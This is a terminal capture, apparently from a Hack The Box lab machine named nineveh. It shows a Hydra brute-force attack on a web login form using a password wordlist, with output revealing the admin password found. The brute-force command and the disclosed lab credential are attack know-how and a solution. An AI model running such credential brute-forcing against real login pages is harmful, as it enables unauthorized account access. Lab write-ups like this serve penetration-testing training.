 ┌──(jon㉿JonKali)-[~/Desktop/htb/nineveh]
└─$ hydra 10.10.10.43 -l admin -P /usr/share/seclists/Passwords/darkweb2017-top10000.txt ht
tp-post-form "/department/login.php:username=admin&password=^PASS^:invalid" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-15 21:05:15
[DATA] max 64 tasks per 1 server, overall 64 tasks, 9999 login tries (l:1/p:9999), ~157 tri
es per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=admin&passwo
rd=^PASS^:invalid
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-15 21:05:20